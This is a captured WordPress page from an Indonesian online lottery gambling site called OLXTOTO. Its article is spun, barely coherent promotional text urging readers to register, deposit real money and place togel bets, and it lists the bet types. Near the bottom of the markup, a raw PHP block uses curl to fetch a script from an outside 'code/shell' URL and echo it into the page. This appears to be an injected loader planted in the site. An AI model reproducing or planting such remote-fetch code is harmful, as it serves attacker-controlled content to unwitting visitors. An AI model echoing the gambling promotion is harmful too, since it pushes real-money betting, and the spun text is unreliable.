<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-991" class="blog-post post-991 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Main Situs Togel Online Kedungwaru</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh kini dapat merasai semua spekulasi yang lebih heboh dan membahagiakan pastinya dengan secara melakukan games sengit yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online semisalnya, yakni sebuah spekulasi bagus yang trik mainnya lebih dahsyat maka dari itu bisa beri kehebohan khusus yang lebih nyaman dan aman. Betaruh dapat peroleh layanan terbaik di saat bisa taruhan bersama sebuah web judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak diperoleh bersama website judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya sudah pasti dapat kasih keamanan taruhan secara bertambah aman bisa dipercaya dengan termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini jadi anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Metode yang ringan buat dapat menjalankan permainan taruhan situs terpilih situs togel online akan beri service terunggul yang terus-menerus kasih kepuasan sehari-harinya.</p>
<p>Langkah simpel mulai perjudian togel saat ini dapat dirasa secara tambah aman dapat dipercaya secara lebih terkesan. Betaruh perlu rasakan serunya berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi langkah mainnya yang berkesempatan menang ini pasti bisa beri serunya dan keamanan dalam melakukan semua spekulasi yang semakin sengit dan membahagiakan. Karena itu, yakini jika anda dapat temukan opsi web-site judi sah yang dapat beri keuntungan semakin besar serta amat memberi kepuasan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah tempat taruhan berpamor yang bisa dihandalkan sebagai satu serunya serta kenyamanan taruhan sangat ringkas yang semakin nyaman dan aman. Siapa saja dapat laksanakan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan tumpah ruah dengan coba taruhan judi terka angka pastinya bersama web judi paling dipercaya.</p>
<p>Buat dapat temukan kelapangan serta ketenteraman dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, jadi baiknya tetapkan opsi website judi sah yang jadi bisa unggulan terunggul jadi anda dapat peroleh kelapangan dan ketenteraman terunggul tiap harinya dalam mendapati servis sangat efektif. Prioritaskan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat lekas taruhan. Seterusnya, buat dapat mulai taruhan karenanya persiapkan banyak hal lebih dahulu salah satunya ialah:</p>
<p>&#8211; Alat main judi yaitu piranti wadah online, pastinya sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu oleh karena ada koneksi internet ini yang hendak menolong beberapa betaruh buat dapat temukan pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punyai rekening pada model bank terpenting sesuai apa yang diberi oleh service blog judi.</p>
<p>&#8211; Modal main judi terka angka merupakan uang asli rupiah yang tentulah dapat dipersiapkan ditambah dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka dari itu akan tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar merupakan secara mudah menyiapkan nomor contact yang benar-benar dapat dikontak sewaktu-waktu juga pemain dapat berasa lebih simpel untuk dapat temukan serunya khusus terlebih ringan mengerjakan registrasi yang bisa lebih cepat dan tak kan tidak sukses.</p>
<h2>Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Pelayanan Terkomplet</h2>
<p>Tiap-tiap betaruh yang telah mempunyai penyiapan melaksanakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di suatu web-site judi bisa dipercaya. metode ringan dalam mengerjakan spekulasi yang lebih heboh serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, hingga pastinya perihal ini sangat beri kehebohan spesifik apa lagi saat betaruh dapat menunjuk blog judi sah paling dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Waktu pemain dapat menunjuk dan masuk bersama website judi terpercaya serta terbaik karena itu akan peroleh service yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan service terkomplet merupakan:<br />
&#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu sepanjang 24 jam non-stop akan tetap dapat dijangkau dengan sangatlah gampang.</p>
<p>&#8211; Layanan login situs dapat dilaksanakan secara mudah serta lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan transaksi bisnis deposit yakni dengan nilai yang bisa dijangkau serta dapat dilaksanakan dengan amat simpel yaitu lewat rekening Bank, E-Wallet dan melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan kelapangan bisnis withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan setiap saat pada jumlah berapa saja.<br />
&#8211; Penawaran bonus banyak dapat dikasihkan situs terhadap semua peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link alternative yaitu satu sarana yang bisa dikasihkan web judi serta bisa dimanfaatkan manfaat kasih keluasaan akses sehari-harinya maka situs akan tetap dapat dijangkau sewaktu-waktu secara simpel.</p>
<h2>Cara Gampang Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap-tiap pemain pastinya memiliki hak peroleh keluasaan taruhan buat dapat lekas mendaftarkan jadi peserta anyar. Sudah pasti, trik gampang mendaftarkan dengan cara yang efektif serta tak ada cost sekali-kali, karena itu pemain langsung dapat memasuk situs Home seusai dapat membuka blog judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung menyambungkan pemian dengan sebuah formulir registrasi.<br />
Tentu, betaruh penting isi semua data selengkapnya serta benar. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Semuanya data perlu diisi secara betul dan komplet hingga bisa dikirim pada bandar. proses data ini pasti cuma sesaat saja dan pemain langsung bisa temukan account sah. Adanya Pemakai ID dibarengi kode yang udah dicapai karena itu bisa dipakai langsung buat dapat login situs togel online secara sangatlah gampang setiap saat dan dimanapun.</p>
<h2>Metode Gampang Transaksi bisnis Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal lebih dahulu supaya selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah karena itu siapa-siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Karena itu tentulah pemain tambah lebih ringan peroleh ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta penting click menu DEPOSIT.<br />
Struktur dapat kasih suatu slip pembayaran yang harus diisi secara tentukan nilai uang yang hendak ditransfer dengan amat simpel dan bisa pula putuskan metoda bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank serta dapat juga pakai teknik ringan lewat deposit pulsa. jadi lewat langkah dapat lekas transfer uang dengan cara langsung adalah dengan amat simpel pada nomor arah yang diberi faksi bandar maka dari itu saldo account bakal lekas berisi secara automatis pastilah tidak ada potongan sama sekalipun.<br />
Pastilah pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih ringan dan membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah.</p>
<h2>Alternatif Pasaran Terkomplet Dan Ternama Situs Togel Online</h2>
<p>Metode main judi togel online yakni dengan menerka angka lebih cocok, adalah sama atau rukun dengan keluaran angka pada macam pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diingini dan pada jaman ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, jadi sejumlah alternatif pasaran togel yang dapat anda turuti antara lain yaitu:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sesuai keputusan di sejumlah alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan dengan menduga angka tepat yang cocok jadi angka keluaran togel ini ialah terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Teknik Main Judi Terka Angka Jenis Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Main judi togel tentunya mengharapkan raih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan kasih keuntungan yang pasti amat riil. Agar menang taruuhan togel ini karenanya pemain penting dapat punyai ramalan tepat yang lebih tepat. untuk dapat menerka angka togel lebih pas ini karenanya pastinya pemain dapat semakin gampang dan fleksibel buat selekasnya taruhan di sejumlah jenis taruha yang disiapkan situs togel online lebih komplet. Antara beberapa model taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain butuh mengira dua angka saja yang seharusnya berurut dan sesuai sama keluaran togel secara tepat. tentang hal buat angka togel ialah ABCD karenanya pemain dapat mengira AB, BC dan CD. Akan halnya misalnya bila pemain menduga taruhan 32 selanjutnya result togel yang terjadi merupakan 3211 pastilah pemain bisa menang lantaran ke-2  angka yang berturutan itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini yakni dengan menduga tiga angka togel secara betul dan berurut ialah sama ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastinya pemain bisa menang di saat dapat menduga taruhan ABC serta BCD. Akan halnya misalnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian lihat pada result togel yang terjadi yaitu 1998 karenanya pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat di saat pemain sukses menduga seluruhnya angka secara benar serta sama posisinya sesuai result togel. bila keluaran togel yaitu ABCD karena itu pemain pula perlu menerka ABCD. Untuk perihal ini, adapun perumpamaannya bila pemain memasangkan taruhannya buat angka 7765 jadi pemain juga dapat menang sewaktu result togel pula perlihatkan angka yang serupa yakni 7765.</p>
<p>4. COLOK BEBAS<br />
Macam taruhan dalam bermain permainan ini begitu ringan serta dapat juga kasih keuntungan dengan kemungkinan menang semakin besar. buat metode main taruhan ini yaitu cukup dengan mengira satu angka saja secara betul di result togel, umpamanya pemain mengira angka 8 serta pastilah menang sewaktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini merupakan secara perlu mengira satu bilangan saja tapi pemain penting terangkan juga macam atau status dari angka itu. Tentang hal umpamanya apabila pemain menerka atau menempatkan taruhan untuk angka 7 selaku EKOR, selanjutnya bila keluaran togel merupakan 2337 jadi pemain lantas dapat menang dikarenakan menerka secara tepat kalau angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Trik main taruhan ini merupakan dengan mengira tiga angka secara betul berada di dalam keluaran angka togel serta tidak usah sesuai sama posisi karena itu pemain bebas pastikan angka zaman saja. misalnya apabila pemain menempatkan taruhannya buat angka 8, 9 dan 1, lalu result togel yang terjadi ialah 9318 karena itu pemain lantas dapat raih kemenangan dengan memperoleh pembayaran yang pas.</p>
<p>7. KEMBANG KEMPIS<br />
Langkah main taruhan ini yakni dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa diputuskan jadi taruhan kembang, kempis dan kembar. Mengenai keputusannya yaitu:<br />
&#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2  contohnya menduga taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 jadi taruhannya pas karena bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama yaitu makin besar dari bilangan ke-2 . Tentang hal misalnya apabila pemain menduga 2D belakang dan keluaran togel ialah 4330 pasti pemain bakal menang sebab bilangan belakang yakni 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya jadi taruhan tengah atau pinggir, ialah dengan keputusannya yakni:<br />
&#8211; TENGAH= seandainya dua angka tergolong di 25 sampai 74. Mengenai perumpamaannya apabila pemain menduga 2D depan untuk result togel yang berlangsung yaitu 3348, karena itu pemain lantas bisa menang dikarenakan angka depan ini ialah 33 yang mana tergolong di sisi tengah.<br />
&#8211; TEPI= ialah bila tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Mengenai perumpamaannya kalau pemain memasangkan taruhan 2D belakang untuk result togel 9111 karenanya pemain dapat menang karena angka belakaang yakni 11 tergolong sisi pinggir.<br />
Itu dia beberapa jenis taruhan yang dapat pemain permainkan secara gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Main Situs Togel Online Kedungwaru</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kindang/" title="OLXTOTO - Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kindang" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-main-situs-togel-online-kesu/" title="OLXTOTO - Gak Perlu Kebingungan, Berikut  Main Situs Togel Online Kesu" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/koitoto-situs-bandar-togel-online-terpercaya-dengan-pasaran-terlengkap-2025/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/05/togel-online-935-x-581-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/koitoto-situs-bandar-togel-online-terpercaya-dengan-pasaran-terlengkap-2025/">KOITOTO Situs Bandar Togel Online Terpercaya dengan Pasaran Terlengkap 2025</a></h4>
						<span class="related-post-date">29/05/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terbaru-2025-panduan-menang-dan-strategi-terbaik/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rjl-qw8lc-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/judi-togel-colok-bebas-terbaru-2025-panduan-menang-dan-strategi-terbaik/">Judi Togel Colok Bebas Terbaru 2025: Panduan Menang dan Strategi Terbaik</a></h4>
						<span class="related-post-date">10/01/2026</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-online-jackpot-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Judi-Togel-4D-terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel 4D terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-online-jackpot-besar/">Togel Online Jackpot Besar: Peluang Menang dan Strategi Bermain yang Efektif</a></h4>
						<span class="related-post-date">23/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>